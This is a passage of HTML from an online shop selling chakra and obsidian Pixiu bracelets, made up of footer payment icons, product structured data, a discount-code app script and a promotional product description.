0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li><li class="icon--payment">
              <svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li></ul></center><p class="footer__small-text">
        &copy; 2026 GoodVibes Heaven
</p><!-- Powered by
    <p class="footer__small-text"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
-->
  </div>
</footer>


</div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div data-tool-tip-title>﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Uni</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>

  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="grid-product__image image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  
  <!-- Structed data markup code added by Simprosys Infomedia - Start-->

  <script type="application/ld+json">
  {
    "@context":"http://schema.org",
    "@type":"Product",
    "@id":"https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet", 
    "name": "﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold",
    "sku": "gvh-030624-1422",
    "description": "Today's Deal: 50% OFF! \"I’m very satisfied and happy with this product, looks nice and has great quality for the value.\" -Marga Z.   Bracelets have been worn by women throughout history. It also signifies the social status of a woman. Bracelets also is a symbol of love and the wish to meet and love...",
    "url": "https:\/\/goodvibesheaven.com\/products\/7-chakra-cubic-beads-bracelet",
    "image": "https://goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_grande.jpg?v=1671722206",
    "brand": {
      "@type": "Brand",
      "name": "goodvibes heaven",
      "url": null
    },
    "gtin": "",
    "offers": [{
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": "29.95",
      "availability": "http://schema.org/InStock",
      "itemCondition": "http://schema.org/NewCondition",
      "seller": "GoodVibes Heaven",
      "url": "https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet?variant=44135298629939"
    }]
    
  }
  </script>

<!--Structed data markup code added by Simprosys Infomedia - End -->

<!-- Code of free shipping bar for cart -->
<style>
.sc-shipping-container.sc-shipping-container--full .sc-shipping-bar {
background-color: #32da24; // background color
}

.sc-shipping-container.sc-shipping-container--full .sc-shipping-text {
color: #000000; // font color
}
</style>
<!-- END Code of free shipping bar for cart -->

<script src="//goodvibesheaven.com/cdn/shop/t/14/assets/gem.js?v=143029309034175879391722576748" defer="defer"></script>


  
<style> .card {border-radius: 30px;} .large-image-with-text-box .content {max-width: 220px !important; padding: 8px 10px !important; border-width: 1px !important; box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06) !important;} .large-image-with-text-box .content * {margin: 0 !important; padding: 0 !important; line-height: 1.15 !important;} .large-image-with-text-box .content h3,.large-image-with-text-box .content .subheading {font-size: 10px !important; letter-spacing: 0.12em !important; margin: 0 0 4px !important;} .large-image-with-text-box .content h2 {font-size: 20px !important; margin: 0 0 6px !important;} .large-image-with-text-box .content p {font-size: 12px !important; margin: 0 0 6px !important;} .large-image-with-text-box .content a,.large-image-with-text-box .content button {padding: 6px 10px !important; font-size: 11px !important; margin-top: 4px !important;} .rich-text,.rich-text .rich-text__wrapper {padding-top: 0 !important; margin-top: 0 !important;} .rich-text h2,.rich-text h3 {margin-top: 0 !important;} </style>
<div id="shopify-block-ATnVLSmgveDAvcW5nU__74204263759510710" class="shopify-block shopify-app-block"><style>
  .sc_install-initialization {
    position: fixed;
    background-color: #fff;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 100000000000;
    display: flex;
    align-items: center;
    justify-content: center;
  }
</style>



<script type="text/javascript">
    var scLoadingOverlayHtml = '<div class="sc_install-initialization"><div style="width: 80px;"><svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class ="lds-rolling" ><circle cx="50" cy="50" fill="none" stroke-width="7" r="25" stroke-dasharray="117.80972450961724 41.269908169872416" transform="rotate(47.1629 50 50)" style="stroke: #5C6AC4" ><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite" /></circle></svg></div> Please wait. Theme installer is being initialized.</div>';
    var scDesignData = {"style":"simple","position":"left","width":"350px","codeButtonColor":"#ffffff","codeButtonBackgroundColor":"#8d8d8d","codeButtonBorderColor":"#aeaeae","submitButtonBorderColor":"#5aaa34","loadingBg":"#339933","spinnerColor":"#ffffff","inputColor":"#535353","inputBg":"#ffffff","inputBorder":"#aeaeae","discountInfoColor":"#535353","discountInfoBg":"#fafafa","discountInfoBorder":"#e1e1e1"} || {};
    window.scIsCartPage = false;
    window.scCartData = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    if (!window.scMoneyFormat) window.scMoneyFormat = '${{amount}}';
    window.scDesignConfig = {
        style: scDesignData.style || 'simple',
        position: scDesignData.position || 'right',
        containerWidth: {
            width: scDesignData.width || '350px'
        },
        codeButton: {
            color: scDesignData.codeButtonColor || '#fff',
            backgroundColor: scDesignData.codeButtonBackgroundColor || '#5aaa34',
            border: '1px solid ' + (scDesignData.codeButtonBorderColor || '#5aaa34')
        },
        submitButton: {
            borderColor: scDesignData.submitButtonBorderColor
        },
        loadingBg: {
            background: scDesignData.loadingBg || '#339933'
        },
        spinner: {
            stroke: scDesignData.spinnerColor || '#ffffff'
        },
        codeInput: {
            borderColor: scDesignData.inputBorder || '#aeaeae',
            color: scDesignData.inputColor || '#339933',
            backgroundColor: scDesignData.inputBg || '#ffffff'
        },
        discountInfo: {
            background: scDesignData.discountInfoBg || '#fafafa',
            border: '1px solid ' + (scDesignData.discountInfoBorder || '#e1e1e1'),
            color: scDesignData.discountInfoColor || '#535353'
        },
        allowScale: scDesignData.allowScale,
    };

    
    
    if (!window.scTranslationConfig) {
      window.scTranslationConfig = {"placeholder":"Discount code or gift card","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered or your cart does not meet the requirements for the discount code.  ","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"},"freeShippingLabel":"Free Shipping","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart"} || {"placeholder":"Discount code or gift card","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered or your cart does not meet the requirements for the discount code.  ","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"},"freeShippingLabel":"Free Shipping","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart"};
      <!-- BEGIN app snippet: messages -->

<!-- END app snippet -->
    }
    
    
    window.scPrimaryLocale = 'en';
    

    window.ScInit = {"c":1673772483744} || {};

    
      
        
        
    

    var scProduct = 23613280485476;
    var scProductUrl = '/products/mala-108-buddha-healing-man-bracelet';
    
    var cartTotal = 0;

    var __assign = (this && this.__assign) || function () {
        __assign = Object.assign || function(t) {
            for (var s, i = 1, n = arguments.length; i < n; i++) {
                s = arguments[i];
                for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p))
                    t[p] = s[p];
            }
            return t;
        };
        return __assign.apply(this, arguments);
    };
    var setValue = function (name, value) {
        var _a;
        var data = JSON.parse(sessionStorage.getItem('scInstallInfo'));
        sessionStorage.setItem('scInstallInfo', JSON.stringify(__assign(__assign({}, data), (_a = {}, _a[name] = value, _a))));
    };
    var parseQueryString = function () {
        var qs = window.location.search.replace('?', '');
        var items = qs.split('&');
        return items.reduce(function (data, item) {
            var _a = item.split('='), key = _a[0], value = _a[1];
            if (data[key] !== undefined) {
                if (!Array.isArray(data[key])) {
                    data[key] = [data[key]];
                }
                data[key].push(value);
            }
            else {
                data[key] = value;
            }
            return data;
        }, {});
    };

    var query = parseQueryString();
    if (query.install) {
        setValue('theme', query.install);
    }

    var scLoadingOverlay;

    var getValue = function(name) {
      var data = JSON.parse(sessionStorage.getItem('scInstallInfo'));
      return data && data[name] !== undefined ? data[name] : null;
    };

    var isInstall = function() {
      var themeId = getValue('theme');
      var theme = window.Shopify ? window.Shopify.theme : null;
      var id = theme ? theme.id : '';
      return themeId === id.toString();
    };

    var scAppendLoadOverlay = function() {
      scLoadingOverlay = document.createElement('div');
      scLoadingOverlay.innerHTML = scLoadingOverlayHtml;
      document.body.appendChild(scLoadingOverlay);
    };

    var scLoadInstaller = function() {
      scAppendLoadOverlay();
      const script = document.createElement('script');
      script.src = 'https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/installer.min.js';
      script.onload = function() {
        scLoadingOverlay.remove();
      }
      document.body.appendChild(script);
    };

    if (window.scProduct && isInstall()) {
      const style = document.createElement('link');
      style.rel = 'stylesheet';
      style.href = 'https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/installer.module.min.css';
      document.head.appendChild(style);
      var interval = setInterval(function() {
        if (window.DCART && window.DCART.discountbox) {
          clearInterval(interval);
          scLoadInstaller();
        }
      }, 100);
    }

    var scPrimaryCurrency = 'USD';
    var scCustomerEmail = null;
</script>






<script>
  (function() {
    window.DCART = {
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      isCartPage: false,
      moneyFormat: "${{amount}}",
      removeTralingZeros: null,
      email: null,
      token: "1e5f5845a3f6830c6642b829b9d692d0",
      locale: "en",
      localePrimary: "en",
      currencyPrimary: "USD",
      currencyActive: "USD",
      optimized: null,
      
      product: {"id":4747595284582,"title":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet","handle":"feng-shui-obsidian-pixiu-abundance-bracelet","description":"\u003cp data-path-to-node=\"4\"\u003e\u003cb data-path-to-node=\"4\" data-index-in-node=\"0\"\u003eInvite Stillness. Anchor Your Purpose.\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-path-to-node=\"5\"\u003eStep into a life of intentionality with our #1 flagship piece. The \u003cb data-path-to-node=\"5\" data-index-in-node=\"67\"\u003eFeng Shui Abundance Anchor\u003c\/b\u003e isn't just an accessory; it’s a tactile \"Stone of Remembrance\" designed to ground your spirit while honoring ancient traditions. Crafted with authentic Black Obsidian, this bracelet is the perfect bridge between rugged style and meaningful living.\u003c\/p\u003e\n\u003ch3 data-path-to-node=\"6\"\u003e\u003cb data-path-to-node=\"6\" data-index-in-node=\"0\"\u003eWhy It’s Our #1 Best Seller:\u003c\/b\u003e\u003c\/h3\u003e\n\u003cul data-path-to-node=\"7\"\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,0,0\"\u003e\u003cb data-path-to-node=\"7,0,0\" data-index-in-node=\"0\"\u003eSomatic Grounding:\u003c\/b\u003e The cool, weighted sensation of 12mm authentic Obsidian beads provides immediate tactile feedback, helping you remain present and \"be still\" during high-stress moments.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,1,0\"\u003e\u003cb data-path-to-node=\"7,1,0\" data-index-in-node=\"0\"\u003eThe Symbol of Stewardship:\u003c\/b\u003e Featuring the legendary Pixiu (Pi Yao), this bracelet serves as a physical reminder to be a wise steward of the opportunities and blessings that flow into your life.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,2,0\"\u003e\u003cb data-path-to-node=\"7,2,0\" data-index-in-node=\"0\"\u003eAuthentic Materials:\u003c\/b\u003e\u003cspan class=\"citation-31 citation-end-31\"\u003e Unlike resin imitations, our Obsidian is formed from volcanic glass, known in 2026 wellness trends for its \"reflective\" qualities that encourage honest self-reflection.\u003csup class=\"superscript\" data-turn-source-index=\"1\"\u003e\u003c!----\u003e\u003c\/sup\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,3,0\"\u003e\u003cb data-path-to-node=\"7,3,0\" data-index-in-node=\"0\"\u003ePersonalized Intentions:\u003c\/b\u003e Customize your anchor with a name or sign pendant—transforming a traditional piece into a modern prayer tool or a unique \"Anchor of Peace\" for yourself or a loved one.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-path-to-node=\"8\"\u003e\u003cb data-path-to-node=\"8\" data-index-in-node=\"0\"\u003eSpecifications:\u003c\/b\u003e\u003c\/h3\u003e\n\u003cul data-path-to-node=\"9\"\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,0,0\"\u003e\u003cb data-path-to-node=\"9,0,0\" data-index-in-node=\"0\"\u003eMaterials:\u003c\/b\u003e Authentic 12mm Black Obsidian Beads, Detailed Zinc Alloy Pixiu.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,1,0\"\u003e\u003cb data-path-to-node=\"9,1,0\" data-index-in-node=\"0\"\u003eDesign:\u003c\/b\u003e Unisex Zen\/Lucky Bracelet style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,2,0\"\u003e\u003cb data-path-to-node=\"9,2,0\" data-index-in-node=\"0\"\u003eFit:\u003c\/b\u003e Durable elastic stretch-fit (fits wrists 16cm–20cm).\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,3,0\"\u003e\u003cb data-path-to-node=\"9,3,0\" data-index-in-node=\"0\"\u003ePackaging:\u003c\/b\u003e Arrives gift-ready with \"How to Wear\" instructions to ensure you respect the tradition.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cbr\u003e\u003cbr\u003eAuthentic Obsidian Feng Shui bracelet.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eBlack obsidian known as a very powerful and creative stone, it increases self-control and forces facing up to one’s true self. This releases imbalances and negative energies.\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/REVIEWS_480x480.jpg?v=1588198707\" alt=\"Customer review photo of the Feng Shui Abundance Anchor - Authentic Black Obsidian Pixiu Bracelet from GoodVibes Heaven\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cp\u003eThis Bracelet is especially popular among businessmen, gamblers, and investors to increase their luck and success.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003eAdd a name\/sign pendant for $5 only! \u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eYou can have them both as a two-sided engraved pendant for $10 only!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/Website1_480x480.jpg?v=1593346050\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv 